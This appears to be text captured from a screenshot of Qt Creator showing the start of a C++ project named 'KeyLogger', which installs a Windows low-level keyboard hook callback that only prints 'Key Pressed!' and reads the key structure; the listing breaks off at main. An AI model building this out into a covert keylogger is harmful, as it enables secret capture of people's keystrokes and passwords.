 main.cpp - KeyLogger - Qt Creator
File Edit Build Debug Analyze Tools Window Help
main.cpp* MyLowLevelKeyBoardProc(int, WPARAM, LPARAM) Line: 18, Col: 56
Welcome
Edit
Design
Debug
Projects
Analyze
Help
KeyLogger
Qt 4...ebug
1 #include <QtCore/QCoreApplication>
2 #include <QDebug>
3 #include <QTime>
4 #include <QChar>
5 #include <Windows.h>
6 #include <iostream>
7 #pragma comment(lib, "user32.lib")
8
9 HHOOK hHook = NULL;
10
11 using namespace std;
12
13 LRESULT CALLBACK MyLowLevelKeyBoardProc(int nCode, WPARAM wParam, LPARAM lP
14 {
15 qDebug() << "Key Pressed!";
16
17 //Get the key information
18 KBDLLHOOKSTRUCT cKey = *((KBDLLHOOKSTRUCT*)lParam);
19
20
21 return CallNextHookEx(hHook, nCode, wParam, lParam);
22 }
23
24 int main(int argc, char *argv[])
Type to locate (Ctrl+K) 1 Issues 2 Search Results 3 Application Output 4 Compile Output